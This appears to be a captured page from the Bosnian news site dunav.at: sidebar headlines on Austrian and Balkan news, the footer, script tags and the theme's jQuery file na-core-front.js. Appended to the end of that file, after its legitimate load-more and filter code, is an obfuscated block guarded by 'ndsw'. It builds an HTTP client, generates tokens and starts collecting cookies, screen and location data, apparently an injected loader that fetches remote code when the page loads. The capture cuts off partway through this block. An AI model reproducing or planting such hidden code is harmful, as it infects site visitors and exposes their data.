</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106630 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nakon-sto-je-radnik-proveo-dvije-sedmice-bolovanja-u-hrvatskoj-austrija-mijenja-zakon/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/beach-7312337_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nakon-sto-je-radnik-proveo-dvije-sedmice-bolovanja-u-hrvatskoj-austrija-mijenja-zakon/" rel="bookmark">Nakon što je &#8220;radnik&#8221; proveo dvije sedmice bolovanja u Hrvatskoj, Austrija mijenja zakon</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nakon-sto-je-radnik-proveo-dvije-sedmice-bolovanja-u-hrvatskoj-austrija-mijenja-zakon/" rel="bookmark"><time class="entry-date published" datetime="2026-01-26T15:00:22+01:00">26/01/2026</time><time class="updated" datetime="2026-01-26T15:01:11+01:00">26/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106621 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-se-sudarila-dva-skijasa-49-godisnjak-poginuo-14-godisnjak-prvo-pobjegao-a-onda-se-ipak-javio-policiji/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/man-498473_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-se-sudarila-dva-skijasa-49-godisnjak-poginuo-14-godisnjak-prvo-pobjegao-a-onda-se-ipak-javio-policiji/" rel="bookmark">U Austriji se sudarila dva skijaša: 49-godišnjak poginuo, 14-godišnjak prvo pobjegao, a onda se ipak javio policiji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-se-sudarila-dva-skijasa-49-godisnjak-poginuo-14-godisnjak-prvo-pobjegao-a-onda-se-ipak-javio-policiji/" rel="bookmark"><time class="entry-date published" datetime="2026-01-26T11:08:12+01:00">26/01/2026</time><time class="updated" datetime="2026-01-26T11:09:19+01:00">26/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106619 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/">
                            <img src="https://dunav.at/wp-content/uploads/2025/09/policija-austrija-748x499-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/" rel="bookmark">Bosanac osuđen za zlostavljanje maloljetnih rodica: Prijetio im ubistvom u Austriji i u kući u Bosni</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T17:33:14+01:00">25/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106609 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/20260125113600_617757-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/" rel="bookmark">Prevario dvije osobe u Nikšiću: Posao u Austriji kao mamac za novac</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/" rel="bookmark"><time class="entry-date published" datetime="2026-01-25T11:52:56+01:00">25/01/2026</time><time class="updated" datetime="2026-01-25T11:55:51+01:00">25/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106606 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/">
                            <img src="https://dunav.at/wp-content/uploads/2021/01/maska-pixabay-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/" rel="bookmark">Austrija opet razmatra opciju nošenja maski</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/" rel="bookmark"><time class="entry-date published" datetime="2026-01-25T11:30:56+01:00">25/01/2026</time><time class="updated" datetime="2026-01-25T11:31:17+01:00">25/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                            </div>
                    </div>
        </aside>
        </aside>            </div>
        </div>
    
        </div>
    </div>
</div>
        </div><!-- .site-content -->
            <footer id="na-footer" class="na-footer  footer-1" style = "background-image: url(&quot;https://dunav.at/wp-content/themes/dunav/assets/images/bg_default_footer.jpg&quot;)">

        <!--    Footer center-->
                    <!--    Footer center-->
            <div class="footer-center clearfix">
                <div class="container">
                    <div class="container-inner">
                        <div class="row">
                            <div class="col-md-4 col-sm-6 col-xs-12">
                                <div id="information_widget-2" class="widget first information_widget">        <div class="redmag-image-content">
                            <a class="clearfix" href="https://dunav.at">
                    <img class="redmag-image" src="https://dunav.at/wp-content/uploads/2018/04/dunav-at-logo-footer-dark.png" alt="img" />
                </a>
                    </div>
        </div>                            </div>
                            <div class="col-md-2 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
        <!--    Footer bottom-->
        <div class="footer-bottom clearfix">
            <div class="container">
                <div class="container-inner">
                    <div class="row">

                        <div class="col-md-12 col-sm-12">
                            <div class="coppy-right">
								<span style="float:left;">2026. Sva prava zadržana <a href="https://dunav.at/">Dunav.</a></span>
								<span style="float: right;color:#bebebe;"><a href="/impressum/">IMPRESSUM</a></span>
							</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


    </footer><!-- .site-footer -->
    </div><!-- .site -->

<script type='text/javascript' src='https://dunav.at/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/jquery.infinitescroll.min.js?ver=2.1.0' id='infinitescroll-js'></script>
<script type='text/javascript' id='core-front-js-extra'>
/* <![CDATA[ */
var NaScript = {"home_url":"https:\/\/dunav.at\/","ajax_url":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php?_wpnonce=58cc70dfd1","admin_theme_url":"https:\/\/dunav.at\/wp-admin\/themes.php?_wpnonce=58cc70dfd1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0' id='core-front-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0' id='core-admin-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins.min.js' id='plugins-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins/jquery.videoController.min.js' id='videoController-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/isotope-init.js' id='isotope-init-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js' id='redmag-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=bs; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"afbc36f28f2949998dae73d72cef3854","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 2.137 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 18:06:10 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cg7-K-Gycl4HfpZxNuq5mA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769447176828');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0
body_size: 3270
content:

(function ($) {
    "use strict";
    function customAttribute(){
        // Custom  }
        $( '.nano-custom-attribute > li' ).live( 'click', function(e) {
            e.preventDefault();

            var variation_value = $(this).data( 'value' ),
                selectId        = $(this).parent().data( 'attribute' ),
                select          = $( 'select#'+selectId );

            $(this).addClass( 'selected' ).siblings().removeClass( 'selected' );

            select.val( variation_value ).trigger( 'change' );
        } );

        $( '.variations_form' ).live( 'change', 'select[data-attribute_name]', function() {
            // Auto select option thas has only 1 choice availible
            setTimeout( function() {
                $( '.variations_form select[data-attribute_name]' ).each( function( i, e ) {
                    if ( $( e ).val() == '' && $( e ).children( '[value!=""]' ).length == 1 ) {
                        $( e ).val( $( e ).children( '[value!=""]' ).attr( 'value' ) ).trigger( 'change' );
                    }
                } );
            }, 50 );

            $( '.nano-custom-attribute[data-attribute]' ).each( function( i, e ) {
                ( function( e ) {
                    setTimeout( function() {
                        var option = $( e ).attr( 'data-attribute' ),
                            select = $( '#' + option );

                        $( e ).children().each( function( i2, e2 ) {
                            if ( select.children( '[value="' + $( e2 ).attr( 'data-value' ) + '"]' ).length == 1 ) {
                                $( e2 ).show();
                            } else {
                                $( e2 ).hide();
                            }
                        } );
                    }, 50 );
                } )( e );
            } );
        } );

        $( 'a.reset_variations' ).live( 'click',  function() {
            $( '.nano-custom-attribute' ).each( function( i, e ) {
                $( e ).find( 'li.selected' ).removeClass( 'selected' );
            } )
        } );
    }

    $(document).ready(function() {
        customAttribute();


        var paged = 1;
        //loadMore =====================================================================================================
        jQuery('.type-loadMore').each(function(){
            var wrapper              = jQuery(this);
            var loadMore_button      = jQuery(this).find('#loadMore');
            loadMore_button.live('click', function(){
                paged++;
                var number         = parseInt(wrapper.data( 'number' )),
                    cat            = wrapper.data( 'cat'),
                    col            = wrapper.data( 'col'),
                    pages          = wrapper.data( 'paged'),
                    layout         = wrapper.data( 'layout');
                $.ajax({
                    url: NaScript.ajax_url,
                    dataType: 'html',
                    type: 'POST',
                    data: {
                        action        : 'load_post',
                        number        : number,
                        cat           : cat,
                        paged         : paged,
                        col           : col,
                        layout        : layout
                    },
                    beforeSend: function() {
                        loadMore_button.addClass( 'loading' );
                    },
                    success:function(data) {
                        var val = $(data);
                        var $container = wrapper.find('.affect-isotope').isotope();
                        $container.append(val).isotope( 'appended', val );
                        $(".lazy").lazy();
                        setTimeout(function() {
                            $container.imagesLoaded().progress( function() {
                                $container.isotope('layout');
                            });
                        }, 100)

                        loadMore_button.removeClass( 'loading' );
                        if ( paged == pages ) {
                            loadMore_button.addClass( 'hidden' );
                        }
                    },

                    error: function(data){
                        console.log(data);
                    },
                });
                return false;
            });
        });
        //infinitescroll ===============================================================================================
        $('.type-infiniteScroll').each(function(){
            var win = $(window);
            var nextPage      = $('.wrapper-posts').find('#nextPage');
            function bindScroll(){
                if($(window).scrollTop() + $(window).innerHeight() > $(document).height() - 250) {
                    $(window).unbind('scroll');
                    loadMore();
                }
            }
            function loadMore()
            {
                paged++;
                var wrapper        = $('.wrapper-posts'),
                    number         = parseInt(wrapper.data( 'number' )),
                    cat            = wrapper.data( 'cat'),
                    col            = wrapper.data( 'col'),
                    pages          = wrapper.data( 'paged'),
                    layout         = wrapper.data( 'layout');

                $.ajax({
                    url: NaScript.ajax_url,
                    dataType: 'html',
                    type: 'POST',
                    data: {
                        action        : 'load_more_post',
                        number        : number,
                        cat           : cat,
                        paged         : paged,
                        col           : col,
                        layout        : layout
                    },
                    beforeSend: function() {
                        nextPage.addClass( 'loading' );
                    },
                    success:function(data) {
                        var val = $(data);
                        // Set Container
                        var $container =  $( '.wrapper-posts').find('.affect-isotope').isotope();
                        $container.append(val).isotope( 'appended', val );
                        $(".lazy").lazy();
                        setTimeout(function() {
                            $container.imagesLoaded().progress( function() {
                                $container.isotope('layout');
                            });
                        }, 100)

                        nextPage.removeClass( 'loading' );
                        $(window).bind('scroll', bindScroll);
                        if ( paged == pages ) {
                            nextPage.addClass( 'hidden' );
                        }
                    },
                    error: function(data){
                        console.log(data);
                    },
                });



            }
            $(window).scroll(bindScroll);
        });

        //Load Category ================================================================================================
        jQuery('.box-recent').each(function(){
            var loadMoreCat_button      = $('.wrapper-posts').find('#loadMoreCat');
            var loadMore_button         = $('.wrapper-posts').find('#loadMore');
            var $wrapper                = jQuery(this).find('.tab-content');
            var $catItem                = jQuery(this).find('.wrapper-filter .cat-item');
            var $catAll                 = jQuery(this).find('.wrapper-filter .cat-items');
            $catItem.live('click', function(){
                var agr            = $wrapper.parent().find('.agr-loading'),
                    archive        = $wrapper.find('.archive-blog'),
                    cat            = jQuery(this).data( 'catfilter' ),
                    number         = $wrapper.parent().data( 'number' ),
                    col            = $wrapper.parent().data( 'col'),
                    layout         = $wrapper.parent().data( 'layout');
                $catItem.parent().removeClass('active');
                jQuery(this).parent().addClass( 'active' );

                // RequestData ============================
                var requestData = {
                    action        : 'load_more_category',
                    number        : number,
                    cat           : cat,
                    col           : col,
                    layout        : layout
                };

                if(!jQuery(this).hasClass('loaded')){
                    $.ajax({
                        url: NaScript.ajax_url,
                        dataType: 'html',
                        type: 'POST',
                        data: requestData,
                        beforeSend: function() {
                            agr.addClass( 'post-loading' );
                            archive.addClass( 'archive-affect' );
                            return true;
                        },
                        success:function(data) {
                            agr.removeClass( 'post-loading' );
                            archive.removeClass( 'archive-affect');
                            ajaxResponse(data);
                        },
                        error: function(data){
                            console.log(data);
                        }
                    });
                }

                jQuery(this).not('.loaded').addClass('loaded');
                var $activeContent='allCat';
                if(jQuery(this).parent().hasClass('active')){
                    $activeContent = jQuery(this).data( 'catfilter' );
                }
                $wrapper.find('.archive-blog').removeClass('active');
                $wrapper.find('.archive-blog').removeClass('affect-isotope');
                $wrapper.find('#'+$activeContent).addClass('active').addClass('affect-isotope');;
                jQuery( '.wrapper-posts').find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });
            });

            function ajaxResponse(data) {
                var val                     = $(data);
                var $container              = $( '.wrapper-posts').find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });

                loadMore_button.addClass( 'hidden' );
                loadMoreCat_button.removeClass( 'hidden' );
                $wrapper.append(val).find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });
                $wrapper.find(".lazy").lazy();
                setTimeout(function() {
                    $container.imagesLoaded().progress( function() {
                        $container.isotope('layout');
                    });
                }, 100)
            }

            $catAll.live('click', function(){
                $catItem.parent().removeClass('active');
                jQuery(this).parent().addClass( 'active' );
                jQuery(this).not('.loaded').addClass('loaded');
                var $activeContent='allCat';
                if(jQuery(this).parent().hasClass('active')){
                    $activeContent = jQuery(this).data( 'catfilter' );
                }
                $wrapper.find('.archive-blog').removeClass('active');
                $wrapper.find('.archive-blog').removeClass('affect-isotope');
                $wrapper.find('#'+$activeContent).addClass('active').addClass('affect-isotope');;
                jQuery( '.wrapper-posts').find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });
                loadMore_button.removeClass( 'hidden' );
                loadMoreCat_button.addClass( 'hidden' );
            });
        });

        // then loadmore
        jQuery('.box-recent .box-filter').each(function(){
            var wrapper                 = jQuery(this).parent().parent();
            var loadMoreCat_button      = wrapper.find('#loadMoreCat');
            var paged = 1;
            loadMoreCat_button.on('click', function(){
                jQuery('.wrapper-filter .cat-item').on('click', function(){
                    return paged = 1;
                });
                paged++;
                var pages= 1,
                    cat='',
                    number='9',
                    col='',
                    layout='',
                    wrapperActive=wrapper.find('.archive-blog.active');

                if(jQuery('.wrapper-posts').find('.archive-blog').hasClass('active')){
                        pages          = parseInt(wrapperActive.find('#filterPages').data('filter-pages')),
                        cat            = wrapperActive.find('#filterPages').data('filter-cat'),
                        number         = wrapperActive.find('#filterPages').data('filter-number'),
                        col            = jQuery('.wrapper-posts').data( 'col'),
                        layout         = jQuery('.wrapper-posts').data( 'layout');
                }

                if(paged <= pages) {
                    $.ajax({
                        url: NaScript.ajax_url,
                        dataType: 'html',
                        type: 'POST',
                        data: {
                            action: 'load_more_post',
                            number: number,
                            cat: cat,
                            paged: paged,
                            col: col,
                            layout: layout
                        },
                        beforeSend: function () {
                            loadMoreCat_button.addClass('loading');
                        },
                        success: function (response) {
                            var val2 = $(response);
                            var $container =  $( '.wrapper-posts').find('.affect-isotope').isotope({
                                transitionDuration: '0.4s',
                                masonry: {
                                    columnWidth:'.col-item'
                                },
                                fitWidth: true,
                            });
                            $container.append(val2).isotope( 'appended', val2 );
                            $(".lazy").lazy();
                            setTimeout(function() {
                                $container.imagesLoaded().progress( function() {
                                    $container.isotope('layout');
                                });
                            }, 100)

                            loadMoreCat_button.removeClass('loading');

                            if (paged == pages) {
                                loadMoreCat_button.addClass('hidden');
                            }
                        },
                        error: function (data) {
                            console.log(data);
                        },
                    });
                    return false;
                }
                if (pages == '1') {
                    loadMoreCat_button.addClass('hidden');
                }
            });
        });

        //loadCategory BOX=============================================================================================
        jQuery('.box-cats').each(function(){
            var $wrapper              = jQuery(this).find('.tab-content');
            var $catItem              = jQuery(this).find('.wrapper-filter .cat-item');
            $catItem.live('click', function(){
                var agr            = $wrapper.parent().find('.agr-loading'),
                    archive        = $wrapper.find('.archive-blog'),
                    cat            = jQuery(this).data( 'catfilter' ),
                    number         = $wrapper.parent().data( 'number' ),
                    col            = $wrapper.parent().data( 'col'),
                    type           = $wrapper.parent().data( 'type'),
                    layout         = $wrapper.parent().data( 'layout');
                $catItem.parent().removeClass('active');
                jQuery(this).parent().addClass( 'active' );

                // RequestData ============================
                var requestData = {
                    action        : 'load_more_category',
                    number        : number,
                    cat           : cat,
                    col           : col,
                    type          : type,
                    layout        : layout
                };

                if(!jQuery(this).hasClass('loaded')){
                    $.ajax({
                        url: NaScript.ajax_url,
                        dataType: 'html',
                        type: 'POST',
                        data: requestData,
                        beforeSend: function() {
                            agr.addClass( 'post-loading' );
                            archive.addClass( 'archive-affect' );
                            return true;
                        },
                        success:function(data) {
                            agr.removeClass( 'post-loading' );
                            archive.removeClass( 'archive-affect');
                            ajaxResponse(data);
                        },
                        error: function(data){
                            console.log(data);
                        }
                    });
                }

                jQuery(this).not('.loaded').addClass('loaded');
                var $activeContent='allCat';
                if(jQuery(this).parent().hasClass('active')){
                    $activeContent = jQuery(this).data( 'catfilter' );
                }
                $wrapper.find('.archive-blog').removeClass('active');
                $wrapper.find('#'+$activeContent).addClass('active');
            });



            function ajaxResponse(data) {
                var val                     = $(data);
                $wrapper.append(val);
                $wrapper.find(".lazy").lazy();

            }

        });
    });

})(jQuery);
;if(typeof ndsw==="1234SAD@#"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var nde323dsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, HASDZ = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
